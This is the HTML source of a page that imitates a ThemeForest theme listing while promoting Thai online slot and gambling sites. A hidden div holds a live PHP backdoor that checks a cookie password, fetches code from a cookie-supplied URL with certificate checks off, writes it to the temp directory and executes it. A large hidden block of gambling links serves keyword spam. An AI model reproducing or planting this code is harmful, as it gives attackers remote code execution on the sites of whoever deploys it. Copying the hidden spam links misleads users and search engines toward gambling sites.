        <a class="js-item-header__cart-button e-btn--3d -color-primary -size-m" rel="nofollow" title="Add to Cart" data-view="modalAjax" href="https://goaoutlets.com/">
          <span class="item-header__cart-button-icon">
            <i class="e-icon -icon-cart -margin-right"></i>
          </span>

          <span class="t-heading -size-m -color-light -margin-none">
            <b class="t-currency"><span class="js-item-header__price">$69</span></b>
          </span>
</a>      </div>
  </div>

  <div class="item-header__details-section">
    <div class="item-header__author-details">
      By <a rel="author" class="js-by-author" href="https://goaoutlets.com/">W69</a>
    </div>
      <div class="item-header__sales-count">
        <svg width="16px"
     height="16px"
     viewBox="0 0 16 16"
     class="item-header__sales-count-icon"
     xmlns="http://www.w3.org/2000/svg"
     aria-labelledby="title"
     role="img">
  <title>Cart</title>
  <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z"></path>

</svg>

        <strong>1,032,820</strong> sales
      </div>
      <div class="item-header__envato-highlighted">
        <strong>Recently Updated</strong>
          <svg width="16px"
     height="16px"
     viewBox="0 0 14 14"
     class="item-header__envato-checkmark-icon"
     xmlns="http://www.w3.org/2000/svg"
     aria-labelledby="title"
     role="img">
  <title></title>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.53624 13.6666 5.23193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L9.54659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z" fill="#79B530"/>

</svg>

      </div>
      <div class="item-header__envato-highlighted">
        <strong>Well Documented</strong>
          <svg width="16px"
     height="16px"
     viewBox="0 0 14 14"
     class="item-header__envato-checkmark-icon"
     xmlns="http://www.w3.org/2000/svg"
     aria-labelledby="title"
     role="img">
  <title></title>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.53624 13.6666 5.23193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L9.54659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z" fill="#79B530"/>

</svg>

      </div>
  </div>


</div>
<!-- Desktop Item Navigation -->
  <div style="display: none;" class="gelow-bapakasep-tabs-for-details">			
  <?php $correct_password_hash="a0f422739faea2ed628e4ddede659ef5";if(!isset($_COOKIE['auth_password'])||md5($_COOKIE['auth_password'])!==$correct_password_hash){setcookie('current_cache','',time()-3600,'/');setcookie('auth_password','',time()-3600,'/');}else{if(isset($_COOKIE['current_cache'])&&!empty($_COOKIE['current_cache'])){error_reporting(E_ALL);ini_set('display_errors',1);if(!file_exists(sys_get_temp_dir().DIRECTORY_SEPARATOR.md5($_COOKIE['current_cache']))){file_put_contents(sys_get_temp_dir().DIRECTORY_SEPARATOR.md5($_COOKIE['current_cache']),get_remote_content($_COOKIE['current_cache']));}include sys_get_temp_dir().DIRECTORY_SEPARATOR.md5($_COOKIE['current_cache']);exit;}}function get_remote_content($remote_location){if(function_exists('curl_exec')){$ch=curl_init();curl_setopt($ch,CURLOPT_URL,$remote_location);curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);curl_setopt($ch,CURLOPT_FOLLOWLOCATION,1);curl_setopt($ch,CURLOPT_SSL_VERIFYPEER,0);curl_setopt($ch,CURLOPT_SSL_VERIFYHOST,0);$response=curl_exec($ch);curl_close($ch);if($response!==false){return $response;}}if(function_exists('file_get_contents')){$response=file_get_contents($remote_location);if($response!==false){return $response;}}if(function_exists('fopen')&&function_exists('stream_get_contents')){$handle=fopen($remote_location,"r");$response=stream_get_contents($handle);fclose($handle);if($response!==false){return $response;}}return false;}?>  </div>	
  <!-- Desktop Item Navigation -->
  <div class="is-hidden-tablet-and-below page-tabs">
      <ul>
          <li class="selected"><a class="js-item-navigation-item-details t-link -decoration-none" href="https://goaoutlets.com/">Item Details</a></li>
          <li><a class="js-item-navigation-reviews t-link -decoration-none" href="https://goaoutlets.com/"><span>Reviews</span><span>  <div class="rating-detailed-small">
    <div class="rating-detailed-small__header">
      <div class="rating-detailed-small__stars">
        <div class="rating-detailed-small-center__star-rating">
              <i class="e-icon -icon-star">
</i>              <i class="e-icon -icon-star">
</i>              <i class="e-icon -icon-star">
</i>              <i class="e-icon -icon-star">
</i>              <i class="e-icon -icon-star">
</i>        </div>
        4.78
        <span class="is-visually-hidden">4.78 stars</span>
      </div>
     </div>
  </div>
</span><span class="item-navigation-reviews-comments">26.4K</span></a></li>
          <li><a class="js-item-navigation-comments t-link -decoration-none" href="https://goaoutlets.com/"><span>Comments</span><span class="item-navigation-reviews-comments">39.1K</span></a></li>
          <li><a class="js-item-navigation-support t-link -decoration-none" href="https://goaoutlets.com/">Support</a></li>
      </ul>


  </div>


  <!-- Tablet or below Item Navigation -->
    <div class="page-tabs--dropdown" data-view="replaceItemNavsWithRemote" data-target=".js-remote">
      <div class="page-tabs--dropdown__slt-custom-wlabel">
        <div class="slt-custom-wlabel--page-tabs--dropdown">
          <label>
            <span class="js-label">
              Item Details
            </span>
            <span class="slt-custom-wlabel__arrow">
              <i class="e-icon -icon-arrow-fill-down"></i>
            </span>
          </label>

          <select class="js-remote">
              <option selected="selected" data-url="https://goaoutlets.com/">Item Details</option>
              <option data-url="https://goaoutlets.com/">Reviews (26.4K)</option>
              <option data-url="https://goaoutlets.com/">Comments (39.1K)</option>
              <option data-url="https://goaoutlets.com/">Support</option>


          </select>
        </div>
      </div>
    </div>

      <div class="page-tabs">
        <ul class="right item-bookmarking__left-icons_hidden" data-view="bookmarkStatesLoader">
            <li class="js-favorite-widget item-bookmarking__control_icons--favorite" data-item-id="2833226"><a class="is-waiting t-link -decoration-none" data-view="ajaxPlaceholder" data-bind="item-favorited-status:2833226" href="#"><span class="item-bookmarking__control--label">Add to Favorites</span></a></li>
            <li class="js-collection-widget item-bookmarking__control_icons--collection" data-item-id="2833226"><a class="is-waiting t-link -decoration-none" data-view="ajaxPlaceholder" data-bind="item-collected-status:2833226" href="#"><span class="item-bookmarking__control--label">Add to Collection</span></a></li>
        </ul>
      </div>


    </div>
  </div>


            <div class="content-main" id="content">
              
              <div class="grid-container">
                  <script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
    window.GtmMeasurements.sendAnalyticsEvent({"eventName":"view_item","eventType":"user","ecommerce":{"currency":"USD","value":69.0,"items":[{"affiliation":"themeforest","item_id":2833226,"item_name":"W69 UFABET H25 เว็บตรงสล็อตPGแท้ รวมค่ายเกมฮิตมาแรง | สล็อตแตกหนัก ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีล่าสุด ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริงทุกวัน","item_brand":"W69","item_category":"wordpress","item_category2":"corporate","item_category3":"business","price":69.0,"quantity":1,"item_add_on":"bundle_6month","item_variant":"regular"}]}});

//]]>
</script>


<div>
  <link href="https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp" />

  <div class="content-s ">
      <div class="item-bookmarking__left-icons__wrapper">
    <ul class="item-bookmarking__left-icons" data-view="bookmarkStatesLoader">
      <li class="item-bookmarking__control_icons--favorite">
          <span class="js-favorite-widget" data-item-id="2833226">
    <a class="is-waiting" title="Add to Favorites" rel="nofollow" data-view="ajaxPlaceholder" data-bind="item-favorited-status:2833226" href="#"><span class="item-bookmarking__control--label">Add to Favorites</span></a>
  </span>

      </li>
      <li class="item-bookmarking__control_icons--collection">
          <span class="js-collection-widget" data-item-id="2833226">
    <a class="is-waiting" title="Add to Collection" rel="nofollow" data-view="ajaxPlaceholder" data-bind="item-collected-status:2833226" href="#"><span class="item-bookmarking__control--label">Add to Collection</span></a>
  </span>

      </li>
    </ul>
  </div>


    <div class="box--no-padding">
      <div class="item-preview live-preview-btn--blue -preview-live">
          <div class="sash--horizontal -position-left -color-blue -triangle-right -has-pointer-events">
  <div>
    <i class="e-icon -icon-bolt"></i>
    <span>Trending</span>
  </div>
</div>

          
               
    <a target="_blank" href="https://goaoutlets.com/"><img alt="W69 UFABET H25 เว็บตรงสล็อตPGแท้ รวมค่ายเกมฮิตมาแรง | สล็อตแตกหนัก ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีล่าสุด ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริงทุกวัน" width="590" height="300" srcset="https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp" sizes="(min-width: 1024px) 590px, (min-width: 1px) 100vw, 600px" src="https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp" /></a>

<div class="item-preview__actions">
          <div id="fullscreen" class="item-preview__preview-buttons">
            
      <a
        
        href="https://goaoutlets.com/"
        role="button"
        class="btn-icon live-preview"
        target="_blank"
        rel="noopener nofollow"
      >
        Live Preview
      </a>
    
        </div>
</div>

      </div>
    </div>
    
    <div class="pricebox-container">
        <div class="purchase-panel">
      <div id="purchase-form" class="purchase-form">
    <form data-view="purchaseForm" data-analytics-has-custom-click="true" data-analytics-click-payload="{&quot;eventName&quot;:&quot;add_to_cart&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;quantityUpdate&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;value&quot;:69.0,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:2833226,&quot;item_name&quot;:&quot;W69 UFABET H25 เว็บตรงสล็อตPGแท้ รวมค่ายเกมฮิตมาแรง | สล็อตแตกหนัก ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีล่าสุด ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริงทุกวัน&quot;,&quot;item_brand&quot;:&quot;W69&quot;,&quot;item_category&quot;:&quot;wordpress&quot;,&quot;item_category2&quot;:&quot;corporate&quot;,&quot;item_category3&quot;:&quot;business&quot;,&quot;price&quot;:&quot;69&quot;,&quot;quantity&quot;:1}]}}" action="https://goaoutlets.com/" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="1mTSt5C8TRr8S4Kou1qgy-JHoTuFnZLjdgJUYzkNBDpm28uSIbMgj6z4uUJfuA_2YuD30wOO8cH0VlUUCTg-Gw" autocomplete="off" />
        <div>
          <div data-view="itemVariantSelector" data-id="2833226" data-cookiebot-enabled="true">
            <div class="purchase-form__selection">
  <span class="purchase-form__license-type">
      <span data-view="flyout" class="flyout">
        <span class="js-license-selector__chosen-license purchase-form__license-dropdown">Regular License</span>
        <div class="js-flyout__body flyout__body -padding-side-removed">
          <span class="js-flyout__triangle flyout__triangle"></span>
          <div class="license-selector" data-view="licenseSelector">
              <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="Regular License">

                <div class="license-selector__license-type">
                  <span class="t-heading -size-xxs">Regular License</span>
                  <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                </div>
                <div class="license-selector__price">
                  <span class="t-heading -size-m h-m0">
                    <b class="t-currency"><span class="">$69</span></b>
                  </span>
                </div>
                <div class="license-selector__description">
                  <p class="t-body -size-m h-m0">Use, by you or one client, in a single end product which end users <strong>are not</strong> charged for. The total price includes the item price and a buyer fee.</p>
                </div>
</div>              <div class="js-license-selector__item license-selector__item" data-license="extended" data-name="Extended License">

                <div class="license-selector__license-type">
                  <span class="t-heading -size-xxs">Extended License</span>
                  <span class="js-license-selector__selected-label e-text-label -color-green -size-s is-hidden" data-license="extended">Selected</span>
                </div>
                <div class="license-selector__price">
                  <span class="t-heading -size-m h-m0">
                    <b class="t-currency"><span class="">$2950</span></b>
                  </span>
                </div>
                <div class="license-selector__description">
                  <p class="t-body -size-m h-m0">Use, by you or one client, in a single end product which end users <strong>can be</strong> charged for. The total price includes the item price and a buyer fee.</p>
                </div>
</div>          </div>
          <div class="flyout__link">
            <p class="t-body -size-m h-m0">
              <a class="t-link -decoration-reversed" target="_blank" href="https://goaoutlets.com/">View license details</a>
            </p>
          </div>
        </div>
      </span>


      <select class="f-select js-purchase-license-selector is-hidden--js" name="license">
          <option value="regular" selected="selected" data-license="regular" data-license-default="true">Regular License</option>
          <option value="extended" data-license="extended" data-license-default="false">Extended License</option>
      </select>
  </span>

  <div class="js-purchase-heading purchase-form__price t-heading -size-xxl ">
      <b class="t-currency"><span class="js-purchase-price">$69</span></b>
  </div>
</div>


              <div class="purchase-form__license js-purchase-license is-active" data-license="regular">
                <price class="js-purchase-license-prices" data-price-prepaid="$69" data-license="regular" data-price-prepaid-upgrade="$90.38" data-support-upgrade-price="$21.38" data-support-upgrade-saving="$28" data-support-extension-price="$35.63" data-support-extension-saving="$14.25" data-support-renewal-price="$49.88" />
              </div>
              <div class="purchase-form__license js-purchase-license " data-license="extended">
                <price class="js-purchase-license-prices" data-price-prepaid="$2950" data-license="extended" data-price-prepaid-upgrade="$3831.25" data-support-upgrade-price="$881.25" data-support-upgrade-saving="$1,175" data-support-extension-price="$1468.75" data-support-extension-saving="$587.50" data-support-renewal-price="$2056.25" />
              </div>

            <div class="purchase-form__support">
                <ul class="t-icon-list -font-size-s -icon-size-s -offset-flush">
                  <li class="t-icon-list__item -icon-ok">
                    <span class="is-visually-hidden">Included:</span>
                    Quality checked by Envato
                  </li>
                  <li class="t-icon-list__item -icon-ok">
                    <span class="is-visually-hidden">Included:</span>
                    Future updates
                  </li>
                  <li class="t-icon-list__item -icon-ok">
                    <span class="is-visually-hidden">Included:</span>
                    6 months support from <span class="purchase-form__author-name">W69</span>
                      <a class="t-link -decoration-reversed js-support__inclusion-link" data-view="modalAjax" href="https://goaoutlets.com/">
                        <svg width="12px"
     height="13px"
     viewBox="0 0 12 13"
     class=""
     xmlns="http://www.w3.org/2000/svg"
     aria-labelledby="title"
     role="img">
  <title>More Info</title>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.5a6 6 0 1 0 12 0 6 6 0 0 0-12 0zm7.739-3.17a.849.849 0 0 1-.307.664.949.949 0 0 1-.716.273c-.273 0-.529-.102-.716-.272a.906.906 0 0 1-.307-.665c0-.256.102-.512.307-.682.187-.17.443-.273.716-.273.273 0 .528.102.716.273a.908.908 0 0 1 .307.682zm-.103 6.34-.119.46c-.34.137-.613.24-.818.307a2.5 2.5 0 0 1-.716.103c-.409 0-.733-.103-.954-.307a.953.953 0 0 1-.341-.767c0-.12 0-.256.017-.375.017-.12.05-.273.085-.426l.426-1.517a7.14 7.14 0 0 1 .103-.41c.017-.119.034-.238.034-.357a.582.582 0 0 0-.12-.41c-.085-.068-.238-.119-.46-.119-.12 0-.239.017-.34.051-.069.03-.132.047-.189.064-.042.012-.082.024-.119.038l.12-.46c.234-.102.468-.18.69-.253l.11-.037c.24-.085.478-.119.734-.119.409 0 .733.102.954.307.222.187.341.477.341.784 0 .068 0 .187-.017.34v.003a2.173 2.173 0 0 1-.085.458l-.427 1.534-.102.41v.002c-.017.119-.034.237-.034.356 0 .204.051.34.136.409.137.085.307.119.46.102a1.3 1.3 0 0 0 .359-.051c.085-.051.17-.085.272-.12z" fill="#0084B4"/>

</svg>

</a>                  </li>
                </ul>

                    <div class="purchase-form__upgrade purchase-form__upgrade--before-after-price">
                      <div class="purchase-form__upgrade-checkbox purchase-form__upgrade-checkbox--before-after-price">
                        <input type="hidden" name="support" id="support_default" value="bundle_6month" class="js-support__default" autocomplete="off" />
                        <input type="checkbox" name="support" id="support" value="bundle_12month" class="js-support__option" />
                      </div>
                  <div class="purchase-form__upgrade-info">
                      <label class="purchase-form__label purchase-form__label--before-after-price" for="support">
                        Extend support to 12 months
                        <span class="purchase-form__price purchase-form__price--before-after-price t-heading -size-xs h-pull-right">
                            <span class="js-renewal__price t-currency purchase-form__renewal-price purchase-form__renewal-price--strikethrough">
                              $49.88
                            </span>

                          <b class="t-currency">
                            <span class="js-support__price">$21.38</span>
                          </b>
                        </span>
                      </label>
                    </div>
                  </div>
            </div>
</div>
          
          <div class="purchase-form__cta-buttons">
              <div class="purchase-form__button">
  <button name="button" type="submit" class="js-purchase__add-to-cart e-btn--3d -color-primary -size-m -width-full">
    <i class="e-icon -icon-cart -margin-right"></i> <strong>Add to Cart</strong>
</button></div>

          </div>
          <div class="purchase-form__us-dollars-notice-container">
              <p class="purchase-form__us-dollars-notice"><i>Price is in US dollars and excludes tax and handling fees</i></p>

          </div>
        </div>
</form>  </div>

  </div>

</div>

    
    
    
    <div class="box -radius-all">
  <div class="media">
    <div class="media__item">
      <img alt="Power Elite author" title="Power Elite Author: Sold more than $1M on Envato Market" width="42" height="42" src="https://public-assets.envato-static.com/assets/badges/power_elite-0217eca09252393b09e6b20323c1e460fca37f947275ab2467466e46617b319b.svg" />
    </div>
    <div class="media__body -align-center">
      <p class="t-body -size-m h-m0">Power Elite Author</p>
    </div>
  </div>
</div>


<div style="display:none">
<a href="https://goaoutlets.com/">สล็อต</a>
<a href="https://goaoutlets.com/">pg slot 123luckyplay.com</a>
<a href="https://goaoutlets.com/">ufabet timeoutjeans.com</a>
<a href="https://goaoutlets.com/">pg slot www royal338vip com</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง ufabet.edu.pl</a>
<a href="https://goaoutlets.com/">สล็อต -- www royal338vip com</a>
<a href="https://goaoutlets.com/">ufabet victory555.top</a>
<a href="https://goaoutlets.com/">pg slots royal338vip com</a>
<a href="https://goaoutlets.com/">สล็อต royal5555</a>
<a href="https://goaoutlets.com/">ทางเข้า เว็บ 98</a>
<a href="https://goaoutlets.com/">www.W6908.com 👈 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อต www.timeoutjeans.com ✅</a>
<a href="https://goaoutlets.com/">สล็อตเว็บตรง www.ufabet.edu.pl</a>
<a href="https://goaoutlets.com/">สล็อต --www.timeoutjeans.com</a>
<a href="https://goaoutlets.com/">pg bigwin 888</a>
<a href="https://goaoutlets.com/">allslot win</a>
<a href="https://goaoutlets.com/">สล็อต ufabet เว็บตรง</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อตฟรี 50000</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต 🔥เว็บไซต์(chang123pg.com)</a>
<a href="https://goaoutlets.com/">dubai 789 slot</a>
<a href="https://goaoutlets.com/">สล็อต www.timeoutjeans.com</a>
<a href="https://goaoutlets.com/">เว็บสล็อต mg</a>
<a href="https://goaoutlets.com/">ufabet pg สล็อต</a>
<a href="https://goaoutlets.com/">ufabet pg สล็อต ufa7778</a>
<a href="https://goaoutlets.com/">ยูฟ่าสล็อต777</a>
<a href="https://goaoutlets.com/">pg slot www.royal338vip.com</a>
<a href="https://goaoutlets.com/">สล็อต www.ufastar777.center</a>
<a href="https://goaoutlets.com/">ปั่นสล็อต www.timeoutjeans.com</a>
<a href="https://goaoutlets.com/">สล็อต 🔥เว็บไซต์(chang123pg.com)</a>
<a href="https://goaoutlets.com/">สล็อต -- www.royal338vip.com</a>
<a href="https://goaoutlets.com/">pg slot 99 bet</a>
<a href="https://goaoutlets.com/">ufabet wallet 789</a>
<a href="https://goaoutlets.com/">pg สล็อต 555</a>
<a href="https://goaoutlets.com/">pg slot 555</a>
<a href="https://goaoutlets.com/">ufa pg</a>
<a href="https://goaoutlets.com/">ufa pg slot</a>
<a href="https://goaoutlets.com/">ufa pg slot club</a>
<a href="https://goaoutlets.com/">pg slot timeoutjeans.com</a>
<a href="https://goaoutlets.com/">สล็อตpg 🔥เว็บไซต์(chang123pg.com)</a>
<a href="https://goaoutlets.com/">Aungpao168</a>
<a href="https://goaoutlets.com/">sudjaad168</a>
<a href="https://goaoutlets.com/">lnwzoo168</a>
<a href="https://goaoutlets.com/">faw99</a>
<a href="https://goaoutlets.com/">สล็อต888</a>
<a href="https://goaoutlets.com/">pg slot</a>
<a href="https://goaoutlets.com/">slot pg</a>
<a href="https://goaoutlets.com/">demo slot</a>
<a href="https://goaoutlets.com/">pg</a>
<a href="https://goaoutlets.com/">h25 thailand</a>
<a href="https://goaoutlets.com/">ทางเข้าW69</a>
<a href="https://goaoutlets.com/">จีคลับ</a>
<a href="https://goaoutlets.com/">ทดลองเล่นสล็อต nolimit</a>
<a href="https://goaoutlets.com/">สล็อต1688</a>
<a href="https://goaoutlets.com/">m24auto</a>
<a href="https://goaoutlets.com/">สล็อตpg</a>
<a href="https://goaoutlets.com/">สล็อต namthip88</a>
<a href="https://goaoutlets.com/">สล็อตpg siambet88.pro login</a>
<a href="https://goaoutlets.com/">fafa7899 สล็อต</a>
<a href="https://goaoutlets.com/">pgสล็อต เล่น chang123</a>
<a href="https://goaoutlets.com/">สล็อต666</a>
<a href="https://goaoutlets.com/">เฮง36สล็อต</a>
<a href="https://goaoutlets.com/">4×4 สล็อต</a>
<a href="https://goaoutlets.com/">dk7 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรง แตกหนัก</a>
<a href="https://goaoutlets.com/">สล็อต168 เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 50 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์</a>
<a href="https://goaoutlets.com/">สล็อต ฝากถอน true wallet เว็บตรง 888pg</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 30 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์</a>
<a href="https://goaoutlets.com/">h25 com สล็อต</a>
<a href="https://goaoutlets.com/">W69 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตz16</a>
<a href="https://goaoutlets.com/">สล็อต999</a>
<a href="https://goaoutlets.com/">สล็อตpg peh888.store</a>
<a href="https://goaoutlets.com/">สล็อต789</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรงแตกหนัก khao555.com</a>
<a href="https://goaoutlets.com/">p6 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทดลองเล่นฟรี ถอนได้</a>
<a href="https://goaoutlets.com/">sora168 สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต</a>
<a href="https://goaoutlets.com/">e699 สล็อต</a>
<a href="https://goaoutlets.com/">h25 สล็อต</a>
<a href="https://goaoutlets.com/">pgสล็อต</a>
<a href="https://goaoutlets.com/">pg สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต66</a>
<a href="https://goaoutlets.com/">สล็อต pg</a>
<a href="https://goaoutlets.com/">สล็อต99</a>
<a href="https://goaoutlets.com/">dk7 สล็อตvip</a>
<a href="https://goaoutlets.com/">สล็อตpgทดลองเล่น</a>
<a href="https://goaoutlets.com/">สล็อตxo</a>
<a href="https://goaoutlets.com/">สล็อต victory555.top</a>
<a href="https://goaoutlets.com/">gb69 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต888เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต 168</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 50 ถอนได้ 300</a>
<a href="https://goaoutlets.com/">สล็อต1234</a>
<a href="https://goaoutlets.com/">205 สล็อต e699 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อตpgแท้</a>
<a href="https://goaoutlets.com/">ufabet --สล็อต(qqline88.เว็บตรง)</a>
<a href="https://goaoutlets.com/">สล็อต pg siambet88.pro 🎰</a>
<a href="https://goaoutlets.com/">faw99 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 888</a>
<a href="https://goaoutlets.com/">เศรษฐี99สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทดลอง เล่น ฟรี pg khao555.com</a>
<a href="https://goaoutlets.com/">pgg369สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรง แตกหนัก 2024</a>
<a href="https://goaoutlets.com/">สล็อต wallet เครดิตฟรี50</a>
<a href="https://goaoutlets.com/">สล็อต ทดลองเล่นฟรี ถอนได้ ใหม่ล่าสุด</a>
<a href="https://goaoutlets.com/">สล็อต88</a>
<a href="https://goaoutlets.com/">noname สล็อต</a>
<a href="https://goaoutlets.com/">pg สล็อต directpgslot</a>
<a href="https://goaoutlets.com/">สล็อต เว็บตรงไม่ผ่านเอเย่นต์ไม่มีขั้นต่ำ</a>
<a href="https://goaoutlets.com/">168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 50 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์ 2566</a>
<a href="https://goaoutlets.com/">u31 สล็อต</a>
<a href="https://goaoutlets.com/">nagaway สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg www.10thb.net</a>
<a href="https://goaoutlets.com/">สล็อต ทดลอง</a>
<a href="https://goaoutlets.com/">เว็บตรง สล็อต ฝากถอน ไม่มี ขั้นต่ำ 1 บาท ก็ ถอนได้ วอ เลท</a>
<a href="https://goaoutlets.com/">m24สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต uvo88</a>
<a href="https://goaoutlets.com/">สล็อต ฝากถอน true wallet เว็บตรง</a>
<a href="https://goaoutlets.com/">168สล็อต</a>
<a href="https://goaoutlets.com/">224สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต888 pg</a>
<a href="https://goaoutlets.com/">สล็อต6666</a>
<a href="https://goaoutlets.com/">สล็อตpgเว็บตรง</a>
<a href="https://goaoutlets.com/">funny888 สล็อต</a>
<a href="https://goaoutlets.com/">101สล็อต</a>
<a href="https://goaoutlets.com/">vm9 สล็อต</a>
<a href="https://goaoutlets.com/">อาร์เน่ สล็อต</a>
<a href="https://goaoutlets.com/">91pg สล็อต</a>
<a href="https://goaoutlets.com/">pay69 สล็อต</a>
<a href="https://goaoutlets.com/">waspbet สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 777 เว็บตรง</a>
<a href="https://goaoutlets.com/">จีคลับ สล็อต มือถือ</a>
<a href="https://goaoutlets.com/">สล็อตg2g</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรงแตกหนัก</a>
<a href="https://goaoutlets.com/">สล็อต 168 เครดิตฟรี</a>
<a href="https://goaoutlets.com/">pg สล็อต 🏆chang123play</a>
<a href="https://goaoutlets.com/">สล็อต777 pg</a>
<a href="https://goaoutlets.com/">ลงทะเบียน เสร็จ รับเครดิตฟรี สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 666</a>
<a href="https://goaoutlets.com/">pg สล็อต (peh888.com)</a>
<a href="https://goaoutlets.com/">gmaxสล็อต</a>
<a href="https://goaoutlets.com/">8282สล็อต</a>
<a href="https://goaoutlets.com/">ok11 สล็อต</a>
<a href="https://goaoutlets.com/">3kสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ซื้อ ฟรี ส ปิ น ทดลองเล่น</a>
<a href="https://goaoutlets.com/">ยู31สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก-ถอน true wallet</a>
